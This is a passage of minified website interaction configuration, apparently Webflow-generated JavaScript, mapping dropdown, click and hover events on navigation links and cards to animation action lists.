e-3307":{id:"e-3307",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-621",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3308"}},mediaQueries:["main"],target:{selector:".full-nav-link-wrapper",originalId:"65c64404a73a001391cef748|8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"},targets:[{selector:".full-nav-link-wrapper",originalId:"65c64404a73a001391cef748|8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a8ca77dba},"e-3308":{id:"e-3308",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-622",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3307"}},mediaQueries:["main"],target:{selector:".full-nav-link-wrapper",originalId:"65c64404a73a001391cef748|8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"},targets:[{selector:".full-nav-link-wrapper",originalId:"65c64404a73a001391cef748|8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a8ca77dba},"e-3317":{id:"e-3317",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-626",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3318"}},mediaQueries:["medium","small","tiny"],target:{selector:".full-nav-link-wrapper",originalId:"8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"},targets:[{selector:".full-nav-link-wrapper",originalId:"8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a8cbcedd7},"e-3318":{id:"e-3318",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-627",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3317"}},mediaQueries:["medium","small","tiny"],target:{selector:".full-nav-link-wrapper",originalId:"8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"},targets:[{selector:".full-nav-link-wrapper",originalId:"8e4a6ec9-2396-b70c-8e32-c187480257ad",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17a8cbcedf1},"e-3364":{id:"e-3364",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-630",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3365"}},mediaQueries:["main","medium"],target:{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"},targets:[{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d2e646ef5},"e-3365":{id:"e-3365",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-631",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3364"}},mediaQueries:["main","medium"],target:{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"},targets:[{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d2e646f04},"e-3366":{id:"e-3366",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-632",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3367"}},mediaQueries:["small","tiny"],target:{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"},targets:[{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d2e6abe99},"e-3367":{id:"e-3367",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-633",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3366"}},mediaQueries:["small","tiny"],target:{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"},targets:[{selector:".tf-mission-card-header",originalId:"65c64404a73a001391cef89a|7558d8a0-efba-982f-31b5-f81747d65817",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d2e6abea8},"e-3368":{id:"e-3368",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-634",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3369"}},mediaQueries:["main"],target:{selector:".home-focus-areas-card",originalId:"65c64404a73a001391cef748|f6d4a5a2-7971-32e1-a7e9-9b8e51e4da61",appliesTo:"CLASS"},targets:[{selector:".home-focus-areas-card",originalId:"65c64404a73a001391cef748|f6d4a5a2-7971-32e1-a7e9-9b8e51e4da61",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d47ea304a},"e-3369":{id:"e-3369",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-635",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3368"}},mediaQueries:["main"],target:{selector:".home-focus-areas-card",originalId:"65c64404a73a001391cef748|f6d4a5a2-7971-32e1-a7e9-9b8e51e4da61",appliesTo:"CLASS"},targets:[{selector:".home-focus-areas-card",originalId:"65c64404a73a001391cef748|f6d4a5a2-7971-32e1-a7e9-9b8e51e4da61",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d47ea3050},"e-3370":{id:"e-3370",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-406",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3371"}},mediaQueries:["main","medium","small","tiny"],target:{id:"96e52695-9818-1857-ae1a-6ea835ecda54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"96e52695-9818-1857-ae1a-6ea835ecda54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90038e64},"e-3372":{id:"e-3372",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3373"}},mediaQueries:["main","medium","small","tiny"],target:{id:"96e52695-9818-1857-ae1a-6ea835ecda54",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"96e52695-9818-1857-ae1a-6ea835ecda54",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90038e64},"e-3374":{id:"e-3374",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-405",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3375"}},mediaQueries:["main","medium","small","tiny"],target:{id:"96e52695-9818-1857-ae1a-6ea835ecda55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"96e52695-9818-1857-ae1a-6ea835ecda55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90038e64},"e-3376":{id:"e-3376",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-402",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3377"}},mediaQueries:["main","medium","small","tiny"],target:{id:"96e52695-9818-1857-ae1a-6ea835ecda55",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"96e52695-9818-1857-ae1a-6ea835ecda55",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90038e64},"e-3378":{id:"e-3378",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-401",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3379"}},mediaQueries:["main","medium","small","tiny"],target:{id:"96e52695-9818-1857-ae1a-6ea835ecda67",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"96e52695-9818-1857-ae1a-6ea835ecda67",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90038e64},"e-3380":{id:"e-3380",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-65",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3381"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cfad8c0b-826e-38cd-43d6-d21065f68024",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cfad8c0b-826e-38cd-43d6-d21065f68024",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90085ebe},"e-3381":{id:"e-3381",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-66",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3380"}},mediaQueries:["main","medium","small","tiny"],target:{id:"cfad8c0b-826e-38cd-43d6-d21065f68024",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cfad8c0b-826e-38cd-43d6-d21065f68024",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90085ebe},"e-3382":{id:"e-3382",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3383"}},mediaQueries:["medium","small","tiny"],target:{id:"cfad8c0b-826e-38cd-43d6-d21065f6802c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cfad8c0b-826e-38cd-43d6-d21065f6802c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90085ebe},"e-3383":{id:"e-3383",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3382"}},mediaQueries:["medium","small","tiny"],target:{id:"cfad8c0b-826e-38cd-43d6-d21065f6802c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"cfad8c0b-826e-38cd-43d6-d21065f6802c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d90085ebe},"e-3384":{id:"e-3384",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-615",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3385"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef922|782540b7-26ea-4ed4-fce2-ded14c445977",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef922|782540b7-26ea-4ed4-fce2-ded14c445977",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d95bf6234},"e-3385":{id:"e-3385",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-616",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3384"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef922|782540b7-26ea-4ed4-fce2-ded14c445977",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef922|782540b7-26ea-4ed4-fce2-ded14c445977",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17d95bf6234},"e-3388":{id:"e-3388",name:"",animationType:"custom",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3389"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|af25b3ec-6360-c535-574d-265fa4944b0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|af25b3ec-6360-c535-574d-265fa4944b0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8194b41},"e-3389":{id:"e-3389",name:"",animationType:"custom",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3388"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|af25b3ec-6360-c535-574d-265fa4944b0c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|af25b3ec-6360-c535-574d-265fa4944b0c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8194b48},"e-3390":{id:"e-3390",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3391"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|e7b7331c-d489-524a-4f3d-3fa793d512b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|e7b7331c-d489-524a-4f3d-3fa793d512b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230356},"e-3391":{id:"e-3391",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3390"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|e7b7331c-d489-524a-4f3d-3fa793d512b9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|e7b7331c-d489-524a-4f3d-3fa793d512b9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230356},"e-3394":{id:"e-3394",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3395"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|78976398-928f-6a02-274c-33b41a3e3463",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|78976398-928f-6a02-274c-33b41a3e3463",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230633},"e-3395":{id:"e-3395",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3394"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|78976398-928f-6a02-274c-33b41a3e3463",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|78976398-928f-6a02-274c-33b41a3e3463",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230633},"e-3406":{id:"e-3406",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3407"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|47423628-d673-bd79-65db-7cff7eb5cb3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|47423628-d673-bd79-65db-7cff7eb5cb3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230973},"e-3407":{id:"e-3407",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3406"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|47423628-d673-bd79-65db-7cff7eb5cb3a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|47423628-d673-bd79-65db-7cff7eb5cb3a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230973},"e-3414":{id:"e-3414",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3415"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|333ec523-b613-bb9b-5c09-29d661387bc5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|333ec523-b613-bb9b-5c09-29d661387bc5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230b08},"e-3415":{id:"e-3415",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3414"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|333ec523-b613-bb9b-5c09-29d661387bc5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|333ec523-b613-bb9b-5c09-29d661387bc5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230b08},"e-3426":{id:"e-3426",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3427"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|a871d577-e597-fb84-de9f-ab65e02f16ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|a871d577-e597-fb84-de9f-ab65e02f16ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230d83},"e-3427":{id:"e-3427",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3426"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|a871d577-e597-fb84-de9f-ab65e02f16ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|a871d577-e597-fb84-de9f-ab65e02f16ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230d83},"e-3430":{id:"e-3430",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3431"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|3dfcf1ad-4684-f9f8-654e-4e010b1e89fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|3dfcf1ad-4684-f9f8-654e-4e010b1e89fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230e07},"e-3431":{id:"e-3431",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3430"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|3dfcf1ad-4684-f9f8-654e-4e010b1e89fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|3dfcf1ad-4684-f9f8-654e-4e010b1e89fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17de8230e07},"e-3434":{id:"e-3434",name:"",animationType:"preset",eventTypeId:"DROPDOWN_OPEN",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-640",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3435"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|be153ee7-6c46-9b31-cc47-2f1519997145",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|be153ee7-6c46-9b31-cc47-2f1519997145",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ec4a9fdbe},"e-3435":{id:"e-3435",name:"",animationType:"preset",eventTypeId:"DROPDOWN_CLOSE",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-641",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3434"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef86b|be153ee7-6c46-9b31-cc47-2f1519997145",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef86b|be153ee7-6c46-9b31-cc47-2f1519997145",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ec4a9fdbe},"e-3438":{id:"e-3438",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3439"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|90190f27-275b-f029-1af4-e65459516f3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|90190f27-275b-f029-1af4-e65459516f3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee513b06b},"e-3439":{id:"e-3439",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3438"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|90190f27-275b-f029-1af4-e65459516f3d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|90190f27-275b-f029-1af4-e65459516f3d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee513b072},"e-3440":{id:"e-3440",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-642",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3441"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|5a17037b-bd65-6169-655b-e9a8c9a88316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a001391cef97a|5a17037b-bd65-6169-655b-e9a8c9a88316",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17ee515921d},"e-3441":{id:"e-3441",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-643",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3440"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65c64404a73a001391cef97a|5a17037b-bd65-6169-655b-e9a8c9a88316",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65c64404a73a